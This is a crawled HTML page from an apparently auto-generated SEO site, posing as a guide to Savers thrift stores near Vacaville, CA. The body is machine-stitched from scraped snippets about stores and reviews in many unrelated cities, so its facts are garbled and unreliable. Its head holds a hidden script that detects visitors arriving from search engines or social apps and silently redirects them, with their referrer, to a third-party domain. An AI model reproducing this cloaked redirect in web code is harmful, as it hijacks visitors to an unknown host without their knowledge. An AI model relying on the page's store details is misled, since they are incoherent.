

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demaxde.com/savers-thrift-stores-near-me.html
body_size: 9486
content:
<!DOCTYPE html>
<html lang="en" class="no-js" data-header-style="modern">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>document.documentElement.classList.replace('no-js','js');</script>
  <title>Savers Thrift Stores Near Me Vacaville, CA, United States</title>
  <meta name="description" content="Places near orlando, fl with savers thrift store. Whether you are shopping on a budget, a lover of all things vintage, or simply looking to declutter responsibly tm, savers® thrift store in" />
  <meta name="keyword" content="savers thrift, stores near, me" />
  <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
  <link rel="canonical" href="https://demaxde.com/savers-thrift-stores-near-me.html" />
  <meta property="og:url" content="https://demaxde.com/savers-thrift-stores-near-me.html" />
  <meta property="og:locale" content="en_US" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Savers Thrift Stores Near Me Vacaville, CA, United States" />
  <meta property="og:description" content="Places near orlando, fl with savers thrift store. Whether you are shopping on a budget, a lover of all things vintage, or simply looking to declutter responsibly tm, savers® thrift store in" />
  <meta property="og:site_name" content="DemaxDe" />
  <meta property="article:section" content="posts" />
  
  <meta property="og:image" content="https://i2.wp.com/s3-media3.fl.yelpcdn.com/bphoto/AG3YrCWZoc8QylYrazbdhQ/o.jpg" />
  <meta property="og:image:secure_url" content="https://i2.wp.com/s3-media3.fl.yelpcdn.com/bphoto/AG3YrCWZoc8QylYrazbdhQ/o.jpg" />
  <meta property="og:image:width" content="1000" />
  <meta property="og:image:height" content="750" />
  <meta property="og:image:alt" content="Savers Thrift Stores Near Me Vacaville, CA, United States" />
  <meta property="og:image:type" content="image/jpg" />
  
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Savers Thrift Stores Near Me Vacaville, CA, United States" />
  <meta name="twitter:description" content="Places near orlando, fl with savers thrift store. Whether you are shopping on a budget, a lover of all things vintage, or simply looking to declutter responsibly tm, savers® thrift store in" />
  <meta name="twitter:image" content="https://i2.wp.com/s3-media3.fl.yelpcdn.com/bphoto/AG3YrCWZoc8QylYrazbdhQ/o.jpg" />
  <meta name="twitter:label1" content="Written by" />
  <meta name="twitter:data1" content="Dalbo" />
  <script> var ars = 'https://design.onmedianet.com'; if(['.google.', 'bing.', 'yandex.', 'facebook.', '.pinterest', '.yahoo.', 'qwant.', 'duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }</script>
  <meta name="arrsae" content="ads/auto.txt">
  <link rel="preconnect" href="https://i.pinimg.com">
  <link rel="preconnect" href="https://i2.wp.com">
  <link rel="preconnect" href="https://tse1.mm.bing.net">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2" crossorigin/>
  <link rel="preload" as="script" href="https://demaxde.com/assets/kutukdev/js/main.js" />
  <link rel="shortcut icon" href="https://demaxde.com/assets/kutukdev/images/favicon.ico" sizes="48x48" type="image/x-icon" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon96.png" sizes="96x96" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" sizes="128x128" />
  <link rel="apple-touch-icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  <meta name="msapplication-TileImage" content="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  
  <style>
    @font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700italic.woff2') format('woff2')}:root{--kutak--font-family--base:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--headings:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--elements:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-weight--base:400;--kutak--font-weight--base-bold:700;--kutak--font-weight--headings:700;--kutak--font-weight--headings-small:600;--kutak--font-weight--elements:600}
  </style>
    
  <link rel="preload" as="style" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <link rel="stylesheet" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <style>:root {--ghost-accent-color: #e60073;}</style>
  <style>
    .capital{text-transform: capitalize;}select{padding:0;border:none;border-right:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);outline:none;width:fit-content;padding-right: 2rem;padding-left:1.7rem;text-align: center;text-transform: capitalize;appearance:button;color:#fff;background-color:var(--kutak--color--primary);background-image: none;line-height: 1.4;height: 2.7rem;font-weight:var(--kutak--font-weight--elements)}select option{border-radius: 5px;}
  </style>
  <style>:root
  .hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:30% !important}.popcontent img{height:auto}}.image-parent{max-width: 40px;}.capital{text-transform:capitalize;}.dimage{display: block;margin-left: auto;margin-right: auto;width: 100%;height: auto;}.ddimage{display: block;margin-left: auto;margin-right: auto;max-width: 100%;height: auto;}.img-caption{text-align:center}.mynav{display:inline-block;border:1px solid #e60073;border-radius:3px;padding:5px;margin-bottom:5px;}
  </style>
</head>
<body class="home-template">
  <a class="skip-link visually-hidden-focusable" href="#main">Skip to content</a>
  <div class="site">
    <header id="site-header" class="site-header">
    <span class="site-header__bg"></span>
    <div class="site-header__container container">
        <button class="site-header__hamburger" data-site-action-trigger="navigation" aria-label="Open Menu" aria-expanded="false" aria-controls="site-actions-navigation">
            <span></span>
        </button>
        <a href="https://demaxde.com/" rel="home" class="site-header__logo">
            
            <span class="site-header__logo-text">DemaxDe</span>
        </a>
        
    </div>
    <div class="site-actions">
        <span class="site-actions__backdrop" data-close-site-actions></span>
        <span class="site-actions__bg"></span>
        <div class="site-actions__container container">
          <div id="site-actions-navigation" class="site-actions__navigation">
            <nav class="nav-secondary">
              <ul class="nav-secondary__menu">
                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                              </ul>
            </nav>
          </div>
        </div>
    </div>
    </header>
    <main id="main" class="site-main">
    <center><span style="display:none;">ads/responsive.txt</span></center>
            <article class="article post featured">
        <header class="article-header section" data-layout-grid="custom" data-theme="highlight" data-section="first" data-has-featured-image="true">
            <figure id="img-top" class="article-header__figure">
                <img class="article-header__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=savers%20thrift%20stores%20near%20me&w=474&h=274&c=7" srcset="https://tse1.mm.bing.net/th?q=savers%20thrift%20stores%20near%20me&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=savers%20thrift%20stores%20near%20me&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 580px, (min-width: 1000px) calc(50vw - 60px), 100vw" loading="eager" alt="Savers Thrift Stores Olathe, KS, United States" onload="this.setAttribute('data-loaded', true)" data-loaded="true">
            </figure>
            
            <div class="article-header__content">
                <h1 class="article-header__title">Savers Thrift Stores Near Me Vacaville, CA, United States</h1>
                <p class="article-header__excerpt">Places near orlando, fl with savers thrift store. Located the near the west end of the memorial bridge , our secondhand store has something for everyone:</p>
                
            </div>
        </header>
        <div class="article-main section" data-canvas-grid="content">
            <div class="article-content" data-canvas-grid="content" data-canvas-grid-self="full">

            <p>Whether you are shopping on a budget, a lover of all things vintage, or simply looking to declutter responsibly tm, savers® thrift store in west springfield, ma is your champion of reuse. From clothing for the whole family to dinnerware, accessories, books, housewares, electronics, and. You&#039;ll always find fantastic deals online and.</p>

            <h2>Savers Thrift Store Opening in Willow Grove, PA + Sneak</h2>
            <blockquote>Search for other thrift shops on the real yellow pages®.</blockquote>
            <center><span style="display:none;">ads/responsive.txt</span></center>

                                    <h3>Be sure when you donate to get a discount card along with your receipt.</h3>
                        <p>Savers 1231 w warm springs rd. We the amvets riders are a dedicated and patriotic group of motorcycle riders who hold true to an unwavering respect for our nation, our. The attic thrift store 33 us highway 95a e. Find 4 listings related to savers thrift stores in fort worth on yp.com.</p>
                                                <h3>I&#039;m addicted to vintage housewares to the point where i&#039;ve even been tempted to hold an intervention with myself.</h3>
                        <p>Thrift stores like savers allow shoppers to find products like unique clothing, homegoods items, antiques, novelty items, and even furniture at certain stores. Get reviews, hours, directions, coupons and more for savers thrift stores at 3800 kietzke ln ste 250, reno, nv 89502. Stuf n such 99 s nevada st. 123 reviews of savers savers is my favoriate thrift store, wide isles, friendly people and it is clean snd organized.</p>
                                                <h3>It&#039;s brand new, so it isn&#039;t filthy and scary yet, and whomever is in charge of pricing the treasures here hasn&#039;t caught on to overcharging like the other locations.</h3>
                        <p>See reviews, photos, directions, phone numbers and more for savers thrift stores locations in fort worth, tx. The giving store 274 e lake mead pkwy. Brewer (1 miles) eddington (7 miles) orrington (8 miles) holden (9 miles) orono (11 miles) hampden (12 miles) stillwater (14 miles) Places near bangor, me with savers thrift stores.</p>
                                                <h3>Whether you are shopping on a budget, a lover of all things vintage, or simply looking to declutter responsibly tm, savers® thrift store in peoria, az is your champion of reuse.</h3>
                        <p>Went to this store on opening day snd it was super crowed. Was really dissapointed because i could not use my discount card today. Search for other thrift shops in reno on the real yellow pages®. From clothing for the whole family to dinnerware, accessories, books, housewares, electronics,.</p>
                                                <h3>Nice people and pleasant atmosphere.</h3>
                        <p>Find your career in thrift. See reviews, photos, directions, phone numbers and more for savers thrift stores locations in prescott valley, az. Thrift a go go 215 s wells ave. Whether you are shopping on a budget, a lover of all things vintage, or simply looking to declutter responsibly tm, savers® thrift store in webster, ny is your champion of reuse.</p>
                                                <h3>The rock thrift store 1325 baring blvd.</h3>
                        <p>Winter park (8 miles) maitland (10 miles) goldenrod (12 miles) taft (12 miles) altamonte springs (14 miles) altamont (14 miles) gotha (14 miles) clarcona (14 miles) dr phillips (15 miles) 30 reviews of savers i&#039;m a thrift store junkie. This location has thrift store like prices!! At savers we are committed to offering our customers the best branded health, home and beauty products at great prices.</p>
                                                <h3>Savers thrift store in salt lake city, ut is the place to find great deals on the things that you need.</h3>
                        <p>They purchase, resell and recycle used goods, giving communities a smart way to shop and keeps more than 700 million pounds of items from landfills each year. About savers thrift store in columbia heights, mn. To shop or donate, we&#039;re located at 3171 e 3300 s. Thrift shops resale shops second hand dealers.</p>
                                                <h3>Found some really great treasures.</h3>
                        <p>A fun fashion available for each and every day of the week. With over 300 thrift stores in the u.s., canada and australia you&#039;re sure to find great deals on clothing, accessories, hard goods, electronics, books, home goods, and more. Find 45 listings related to savers thrift stores in prescott valley on yp.com. If you are looking for a fulfilling place to work, with opportunities to grow, we want to meet you.</p>
                                                <h3>Check out our unique business model.</h3>
                        <p>Whether you are shopping on a budget, a lover of all things vintage, or simply looking to declutter responsibly tm, savers® thrift store in columbia heights, mn is your champion of reuse. Located near the corner of central avenue and 49th avenue ne, our secondhand store has something for everyone: Located south of arrowhead mall, near david&#039;s bridal, our secondhand store has something for everyone: From clothing for the whole family to dinnerware, accessories, books, housewares,.</p>
                                                <h3>Located on the corner of ridge road and hard road in webster plaza , our secondhand store has something for everyone:</h3>
                        <p>Thrift stores are known for their bargain deals on items that you won&#039;t be able to find at your local department stores. So shop at savers or any other thrift shop in or around sparks. Many ebay and amazon sellers have found savers to be a great</p>
                        
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;700&#039; height=&#039;932&#039; src="https://i2.wp.com/s3-media4.fl.yelpcdn.com/bphoto/6PacdIJiQCdc5k4vqpCg5A/o.jpg" class="kg-image" alt="Savers 11 Reviews Thrift Stores 15625 94th Ave" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Savers 11 Reviews Thrift Stores 15625 94th Ave</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1000&#039; height=&#039;750&#039; src="https://i2.wp.com/s3-media4.fl.yelpcdn.com/bphoto/6Z1rxuagGlsbxWNGokTT1Q/o.jpg" class="kg-image" alt="Savers Thrift Superstore Thrift Stores 10899 Lincoln" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Savers Thrift Superstore Thrift Stores 10899 Lincoln</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1000&#039; height=&#039;750&#039; src="https://i2.wp.com/s3-media2.fl.yelpcdn.com/bphoto/kJjP3eC6ReTiV26oZy_wCA/o.jpg" class="kg-image" alt="Savers 11 Photos &amp; 50 Reviews Thrift Stores 25125" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Savers 11 Photos &amp; 50 Reviews Thrift Stores 25125</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1000&#039; height=&#039;1000&#039; src="https://i2.wp.com/www.mamacheaps.com/wp-content/uploads/2016/08/Savers-Thrift-East-Norriton.jpg" class="kg-image" alt="Savers Thrift Store in East Norriton, PA Opens September" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Savers Thrift Store in East Norriton, PA Opens September</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;500&#039; height=&#039;500&#039; src="https://i2.wp.com/i.pinimg.com/736x/f8/12/f5/f812f5eff5953029e6c61d9be75c9eec.jpg" class="kg-image" alt="Find a thrift shop near you, with Savers&#039; store finder" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Find a thrift shop near you, with Savers&#039; store finder</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1000&#039; height=&#039;750&#039; src="https://i2.wp.com/s3-media4.fl.yelpcdn.com/bphoto/YZHWGVOhQAO4hrNgwe9Wkw/o.jpg" class="kg-image" alt="Big Saver Thrift Store Thrift Stores 9512 Pkwy E" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Big Saver Thrift Store Thrift Stores 9512 Pkwy E</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1000&#039; height=&#039;750&#039; src="https://i2.wp.com/www.mamacheaps.com/wp-content/uploads/2016/03/Savers-Thrift-Clothing.jpg" class="kg-image" alt="Savers Thrift Store Opening in Willow Grove, PA + Sneak" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Savers Thrift Store Opening in Willow Grove, PA + Sneak</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                    
            
            </div>

            <div class="article-sharing">
                <div class="sharing-buttons">
                  <h4 class="sharing-buttons__title meta-title">Share with friends</h4>
                  <ul class="sharing-buttons__list">
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.facebook.com/sharer.php?u=https://demaxde.com/savers-thrift-stores-near-me.html" title="Share on Facebook" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="facebook">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://twitter.com/intent/tweet?url=https://demaxde.com/savers-thrift-stores-near-me.html&amp;text=Savers%20Thrift%20Stores%20Near%20Me%20Vacaville%2C%20CA%2C%20United%20States" title="Share on Twitter" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="twitter">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://demaxde.com/savers-thrift-stores-near-me.html&amp;title=Savers%20Thrift%20Stores%20Near%20Me%20Vacaville%2C%20CA%2C%20United%20States" title="Share on LinkedIn" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="linkedin">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <button id="elink" class="sharing-buttons__list-link pshare" title="Copy link" data-social="copy-link" data-copy-link="https://demaxde.com/savers-thrift-stores-near-me.html">
                        <svg width="24" height="24" version="1.1" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                          <path d="M579.8 267.7c56.5-56.5 56.5-148 0-204.5c-50-50-128.8-56.5-186.3-15.4l-1.6 1.1c-14.4 10.3-17.7 30.3-7.4 44.6s30.3 17.7 44.6 7.4l1.6-1.1c32.1-22.9 76-19.3 103.8 8.6c31.5 31.5 31.5 82.5 0 114L422.3 334.8c-31.5 31.5-82.5 31.5-114 0c-27.9-27.9-31.5-71.8-8.6-103.8l1.1-1.6c10.3-14.4 6.9-34.4-7.4-44.6s-34.4-6.9-44.6 7.4l-1.1 1.6C206.5 251.2 213 330 263 380c56.5 56.5 148 56.5 204.5 0L579.8 267.7zM60.2 244.3c-56.5 56.5-56.5 148 0 204.5c50 50 128.8 56.5 186.3 15.4l1.6-1.1c14.4-10.3 17.7-30.3 7.4-44.6s-30.3-17.7-44.6-7.4l-1.6 1.1c-32.1 22.9-76 19.3-103.8-8.6C74 372 74 321 105.5 289.5L217.7 177.2c31.5-31.5 82.5-31.5 114 0c27.9 27.9 31.5 71.8 8.6 103.9l-1.1 1.6c-10.3 14.4-6.9 34.4 7.4 44.6s34.4 6.9 44.6-7.4l1.1-1.6C433.5 260.8 427 182 377 132c-56.5-56.5-148-56.5-204.5 0L60.2 244.3z" fill="currentColor" />
                        </svg>
                        <span id="role" class="sharing-buttons__tooltip" role="tooltip" aria-hidden="true">Link copied</span>
                      </button>
                    </li>
                  </ul>
                </div>
            </div>
        </div>
    </article>
              <article class="article post">
        <footer class="article-footer">
          <div class="related-posts section" data-canvas-grid="container" data-theme="highlight">
            <center><span style="display:none;">ads/responsive.txt</span></center>
            
                <form id="search-box" class="newsletter-box__form" action="https://demaxde.com/search" method="get">
                    <div class="newsletter-box__form-field">
                      
                      <input id="search_query" class="newsletter-box__form-input" type="search" name="q" placeholder="Search Here.." required />
                      <button class="newsletter-box__form-submit" type="submit">Search</button>
                    </div>
                </form>
            
            <h3 id="output" class="related-posts__title section-title">You might also like</h3>
            <div class="related-posts__grid grid">
                                                  <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/hourglass-gifts-melrose-ma.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=hourglass%20gifts%20melrose%20ma&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=hourglass%20gifts%20melrose%20ma&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=hourglass%20gifts%20melrose%20ma&w=474&h=274&c=7" loading="lazy" alt="Hourglass Gifts Melrose Ma Gift Gallery Alignable" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/hourglass-gifts-melrose-ma.html" class="post-card__content-link">
                      <h2 class="post-card__title">Hourglass Gifts Melrose Ma Gift Gallery Alignable</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/huile-tronconneuse-electrique-makita.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=huile%20tronconneuse%20electrique%20makita&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=huile%20tronconneuse%20electrique%20makita&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=huile%20tronconneuse%20electrique%20makita&w=474&h=274&c=7" loading="lazy" alt="Huile Tronconneuse Electrique Makita Coffret Uc4030ak Achat Vente" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/huile-tronconneuse-electrique-makita.html" class="post-card__content-link">
                      <h2 class="post-card__title">Huile Tronconneuse Electrique Makita Coffret Uc4030ak Achat Vente</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/ismartalarm-spot-firmware.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=ismartalarm%20spot%20firmware&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=ismartalarm%20spot%20firmware&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=ismartalarm%20spot%20firmware&w=474&h=274&c=7" loading="lazy" alt="Ismartalarm Spot Firmware POE.supply.for.iSmartAlarm..sl1600_2.jpg Desarrollo" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/ismartalarm-spot-firmware.html" class="post-card__content-link">
                      <h2 class="post-card__title">Ismartalarm Spot Firmware POE.supply.for.iSmartAlarm..sl1600_2.jpg Desarrollo</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/aspirateur-balai-nettoyeur-vapeur-rowenta.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=aspirateur%20balai%20nettoyeur%20vapeur%20rowenta&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=aspirateur%20balai%20nettoyeur%20vapeur%20rowenta&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=aspirateur%20balai%20nettoyeur%20vapeur%20rowenta&w=474&h=274&c=7" loading="lazy" alt="Aspirateur Balai Nettoyeur Vapeur Rowenta RY7557WH Clean &amp; Steam" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/aspirateur-balai-nettoyeur-vapeur-rowenta.html" class="post-card__content-link">
                      <h2 class="post-card__title">Aspirateur Balai Nettoyeur Vapeur Rowenta RY7557WH Clean &amp; Steam</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/papier-peint-jungle-vert-et-bleu.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
